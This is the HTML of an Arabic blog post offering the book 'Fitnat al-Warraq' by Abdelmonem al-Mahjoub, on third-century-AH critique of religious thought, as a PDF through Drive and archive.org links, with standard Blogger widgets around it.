</span>
<span class='post-timestamp'>
<meta content='https://www.rakrabah.com/2019/01/pdf_26.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.rakrabah.com/2019/01/pdf_26.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-01-22T14:48:00-08:00'>يناير 22, 2019</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9' rel='tag'>كتب متنوعة</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2850802481538270274' itemprop='articleBody'>
<meta content='     من تراث نقد الفكر الديني في القرن الثالث الهجري   تأليف: عبدالمنعم المحجوب     اقرأ كتاب فتنة الوراق عبدالمنعم المحجوب drive     او    ...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/s1600/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="931" data-original-width="608" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/s640/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png" width="416" /></a></div>
<br />
<div style="background-color: white; color: #666666; font-family: Helvetica, Arial, sans-serif; font-size: 13px; margin-bottom: 1em; margin-top: 1em; text-align: start;">
من تراث نقد الفكر الديني في القرن الثالث الهجري</div>
<div style="background-color: white; color: #666666; font-family: Helvetica, Arial, sans-serif; font-size: 13px; margin-top: 1em; text-align: start;">
تأليف: عبدالمنعم المحجوب</div>
<div style="background-color: white; color: #666666; font-family: Helvetica, Arial, sans-serif; font-size: 13px; margin-top: 1em; text-align: start;">
<br /></div>
<div style="background-color: white; color: #666666; font-family: Helvetica, Arial, sans-serif; margin-top: 1em; text-align: center;">
<span style="font-size: large;"><a href="https://drive.google.com/file/d/1u1Ce9ViIZxhceLdx3Clzs8LEa7Ov8ukz/view?usp=sharing" target="_blank">اقرأ&nbsp;كتاب فتنة الوراق عبدالمنعم المحجوب&nbsp;drive</a></span></div>
<div style="background-color: white; color: #666666; font-family: Helvetica, Arial, sans-serif; margin-top: 1em; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div style="background-color: white; color: #666666; font-family: Helvetica, Arial, sans-serif; margin-top: 1em; text-align: center;">
<span style="font-size: large;">او</span></div>
<div style="background-color: white; color: #666666; font-family: Helvetica, Arial, sans-serif; margin-top: 1em; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div style="background-color: white; color: #666666; font-family: Helvetica, Arial, sans-serif; margin-top: 1em; text-align: center;">
<span style="font-size: large;"><a href="https://ia801500.us.archive.org/35/items/rakrabah_gmail_20190122_2225/%D9%81%D8%AA%D9%86%D8%A9%20%D8%A7%D9%84%D9%88%D8%B1%D8%A7%D9%82-%20%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%20%D8%A7%D9%84%D9%85%D8%AD%D8%AC%D9%88%D8%A8%20-.pdf" target="_blank">عبرarchive</a></span></div>
<div style="background-color: white; color: #666666; font-family: Helvetica, Arial, sans-serif; margin-top: 1em; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div style="background-color: white; color: #666666; font-family: Helvetica, Arial, sans-serif; margin-top: 1em; text-align: center;">
<span style="font-size: large;"><a href="https://docs.google.com/uc?export=download&amp;id=1u1Ce9ViIZxhceLdx3Clzs8LEa7Ov8ukz" target="_blank">تحميل مباشر&nbsp;كتاب فتنة الوراق عبدالمنعم المحجوب PDF</a></span></div>
</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- حجم تلقائي -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7084106322804330"
     data-ad-slot="8626288007"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>
               </div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>شارك الموضوع</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rakrabah.com/2019/01/pdf_26.html&title=كتاب فتنة الوراق عبدالمنعم المحجوب PDF' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> شارك على</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rakrabah.com/2019/01/pdf_26.html&title=كتاب فتنة الوراق عبدالمنعم المحجوب PDF' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> غر&#1617;د</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.rakrabah.com/2019/01/pdf_26.html&title=كتاب فتنة الوراق عبدالمنعم المحجوب PDF' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> شارك على</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.rakrabah.com/2019/01/pdf_26.html&title=كتاب فتنة الوراق عبدالمنعم المحجوب PDF' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> شارك على</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rakrabah.com/2019/01/pdf_26.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/s640/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png&description=     من تراث نقد الفكر الديني في القرن الثالث الهجري   تأليف: عبدالمنعم المحجوب     اقرأ كتاب فتنة الوراق عبدالمنعم المحجوب drive     او    ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> دبوس على</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>مواضيع ذات الصلة</h2>
</div>
<div id='related-ready'>
كتب متنوعة
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rakrabah.com/2019/01/pdf_23.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rakrabah.com/2019/01/pdf_67.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>التعليقات على الموضوع</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtDXruszwsLxjUESeuAne_unGh6GZ_op7ygqS6Njd9_oGD-9RJTO57hdpTenR6LwVb1ypDz8E5h-6w_EclY95k2nDRRS3aeGg4JCQCgYuuZ9XxyMLA-LOwPdZ15_WFcztgEhYg7eCG2m91/s640/%25D9%2581%25D8%25AA%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B1%25D8%25A7%25D9%2582+%25D8%25B9%25D8%25A8%25D8%25AF%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B9%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25AC%25D9%2588%25D8%25A8.png' itemprop='url'/>
</div>
<meta content='موقع راك رابح' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/291373366904407407?po=2850802481538270274&hl=ar&saa=85391&origin=https://www.rakrabah.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.rakrabah.com/feeds/2850802481538270274/comments/default' target='_blank' type='application/atom+xml'>
تعليقات الرسالة
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.rakrabah.com/2019/01/pdf_26.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar left A'>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مشاركات عشوائية</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2018/10/blog-post_5.html' target='_blank'>
<img alt='مقالة المقارنة ميز بين المادة الحية والمادة الجامدة' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwrnDrkFj4YRgZIRfHOGXmfDdxn69jA9Z0ypKLs6EqZfuuK6jMr6YGskAr3k-1QPnXkVxW9jGCShdSHy-S5dHGnZnNrWB-z5RRxYYDVqs8vmug9GMCitj6ixii8GIAdYQvZRG8XaCiYgGu/s72-w400-c-h288/%25D9%2585%25D9%258A%25D8%25B2+%25D8%25A8%25D9%258A%25D9%2586+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AD%25D9%258A%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AC%25D8%25A7%25D9%2585%25D8%25AF%25D8%25A9.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_5.html'>مقالة المقارنة ميز بين المادة الحية والمادة الجامدة</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/francoisjacob.html'> تحليل النص الفلسفي لصاحبه  فرانسوا جاكوب</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_93.html' target='_blank'>
<img alt='مقالة الحتمية واللاحتمية علامة كاملة بأذن الله' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtXnt8OWUYCCfpyn8lg4ZedtSvBZ3sSO9KwswTWkiSPq_x5hoheW4au9VefQQZXkQt9acc3bTc4p97ELhrOsRkI7Abqp7zsqv8EVVBhC9gBUCjyI0zkMRX6nL4hHd2La-HXiZjP74wR5zBqmEapJbnP7UCkyM7miQM6NuNHk2bbgjjnujRcVELf97ZOw/s72-w400-c-h300/IMG_20220523_230654.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_93.html'>مقالة الحتمية واللاحتمية علامة كاملة بأذن الله</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_442.html' target='_blank'>
<img alt='مقالة فلسفية البيولوجيا / استقصاء بالوضع   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6g6MLx7XrIiURKEwnfZWEr6kNzmDFwiyZaXCEZbV3q1KdoXo5w8J__55DZQdIuxY379lp_5Nz5zWTioFsRED_XQJhemoaEk8w613CorEklMVZBhXmyqD4e6eSbZVR3g7R0HnYzeYD9Mn945zXlQieXhkA603fsXSXpbVY703FxQEgyj98wowv7Gl10g/s72-c/IMG_20220531_233633.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_442.html'>مقالة فلسفية البيولوجيا / استقصاء بالوضع   </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_978.html' target='_blank'>
<img alt='مقالة فلسفية النظام الاقتصادي استقصاء بالوضع ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzDZtWuYl0JovRftgwLCh2g7r0L7dJKZzv83V3-AZiwvtSOoxczscdqWLrgbP0aVQTTipgZALBEWs2ORhSL8Ul_kqjYXrXKt_f_jFQ2dyFSVGrr-iF_pSJlQ3KsQMJc5fJh-uKAOhJpOcQU3pK0M0Jth2o0o7SkPoWH-MUf1JeGaFKq6H2gv9JqyBZrg/s72-c/IMG_20220531_231752.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_978.html'>مقالة فلسفية النظام الاقتصادي استقصاء بالوضع </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_372.html' target='_blank'>
<img alt='مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgB7cHkolNviorhqWgEV4oc19zTeTL05xcF-au-u76xVmefE2WK5dvar4kRwcmMiOvao_VrDkyGbPVPLHWrNapHuOsM1g6k9NyFJGDUO46cTPhThYmBZyKRMBlDux9dcP21g4L1f5NHW7KWv9tlnyKrHWHPQbCWPrcwBnmMO7PLiIzvItXlWt6DYYfw/s72-w320-c-h240/IMG_20220531_234401.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_372.html'>مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_82.html'>تحليل نص فلسفي لصاحبه محمود أمين العالم</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_345.html' target='_blank'>
<img alt='كتاب مثقفون وعسكر  / لصلاح عيسى ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8LQF1ISDk4Y4xT_khFwBZrQCM9EJS9R-XDUJec6_FNh_Z-iljpXDEtimrXbHmKeRnVipn6ZHD4L2Ob1USyW4NP1fgb79RFhFXjBnyowDRuq1qLZzfs58dGA_SvPzXpC1zy6qZUbVayMkyd_C96RgdOCDpTTpK63_aCbV4SpThSx1EwPBckxynPf1AzA/s72-w299-c-h400/FB_IMG_1653336844746.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_345.html'>كتاب مثقفون وعسكر  / لصلاح عيسى </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_612.html' target='_blank'>
<img alt='كتاب جاك لوغوف.. التاريخ والذاكرة' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDD-V7rxQ1Ya6WUR1djWuzA-XJ2xOebAEK8B79UXPqt4ok6SrKJ2Af5pcBC4VfgsY_WYfawvtB1H3as_TQj8tSLQ7C-1T2PFi9zPD1ejmoXhQApIkiBPVKrcpyHnw2etVSWcczhIUidyb8Rn5Y-ITkZxWgnrNTLMD1Qk01qMoEuF7iYoocLav7nNvDcg/s72-c/FB_IMG_1653408255985.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_612.html'>كتاب جاك لوغوف.. التاريخ والذاكرة</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2018/10/blog-post_80.html' target='_blank'>
<img alt='قيل: "يمكن إخضاع المادة الحية لخطوات المنهج التجريبي". ما هي مبررات هذا الطرح؟ ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNdnxYajNMynBwHlrDDORXKdK2LudbxJnk5ve9xnw22cec3vPD55d01kWa2bSp4-NYqhMsHjJ26lNlDv21AakgSoS8Q-mz_zn_JR0ClCf0KFeqNwRNgJBKBihVshJ9bkfQNGeoXyAS5Yn/s72-c/%25D9%2586%25D9%2585%25D9%2588%25D8%25B0%25D8%25AC+%25D8%25A7%25D9%2584%25D8%25A7%25D8%25B3%25D8%25AA%25D9%2582%25D8%25B5%25D8%25A7%25D8%25A1+%25D8%25A8%25D8%25B6%25D8%25B1%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A5%25D8%25AE%25D8%25B6%25D8%25A7%25D8%25B9+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AD%25D9%258A%25D8%25A9+%25D9%2584%25D8%25AE%25D8%25B7%25D9%2588%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D9%2587%25D8%25AC+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25AC%25D8%25B1%25D9%258A%25D8%25A8%25D9%258A.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_80.html'>قيل: "يمكن إخضاع المادة الحية لخطوات المنهج التجريبي". ما هي مبررات هذا الطرح&#1567; </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/rakrabahbookpdf" data-width="380" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>أقسام المدونة</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%A3%D8%AF%D8%A8%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A'>الأدب العربي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9'>الجامعة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA'>الرياضيات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9'>الرياضيات ادب وفلسفة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الاولى الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الثالثة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الثالثة متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الثانية الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الثانية متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الخامسة ابتدائي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الرابعة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الرابعة متوسط</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%B1%D8%B3%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7'>المدارس العليا</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D8%AC%D8%A7%D9%85%D8%B9%D9%8A%D8%A9'>بحوث جامعية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1'>تاريخ الجزائر</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B5%D8%B1'>تاريخ الجزائر المعاصر</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A7%D8%AA'>تاريخ الحضارات</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D9%82%D8%B5%D9%8A%D8%AF%D8%A9'>تحليل قصيدة</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D9%86%D8%B5%D9%88%D8%B5'>تحليل نصوص</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1'>تعبير</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D9%88%D8%B8%D9%8A%D9%81'>توظيف</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AD%D9%82%D9%88%D9%82'>حقوق</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B1%D9%88%D8%A7%D9%8A%D8%A9'>رواية</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%86%D8%A9%20%D8%A7%D9%88%D9%84%D9%89%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>سنة اولى متوسط</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%86%D8%A9%20%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>سنة رابعة متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA'>سيارات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B5%D8%AD%D8%A9%20%D9%88%D8%B1%D8%B4%D8%A7%D9%82%D8%A9'>صحة ورشاقة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B7%D8%A8%D8%AE'>طبخ</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%A7%D8%AB%D8%A7%D8%B1'>علم الاثار</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%81%D9%84%D8%B3%D9%81%D8%A9'>فلسفة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%82%D8%B5%D8%B5'>قصص</a>
</span>
<span class='label-size label-size-2'>
